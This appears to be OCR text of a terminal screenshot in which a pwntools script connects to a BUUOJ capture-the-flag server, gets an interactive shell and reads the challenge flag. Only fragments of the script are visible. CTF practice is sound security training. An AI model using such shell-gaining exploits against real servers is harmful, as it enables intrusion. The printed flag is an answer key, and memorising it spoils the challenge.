 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ python3 2.py
[+] Opening connection to node5.buuoj.cn on port 25380: Done
/home/kali/桌面/2.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
p.recvuntil('your name:')
/home/kali/桌面/2.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
p.recvuntil('your passwd:')
/home/kali/桌面/2.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
p.sendline('4')
[*] Switching to interactive mode
ok!!
$ cat flag
flag{f66ec1f0-f710-481b-ae2c-9e536c90307e}
[*] Got EOF while reading in interactive
$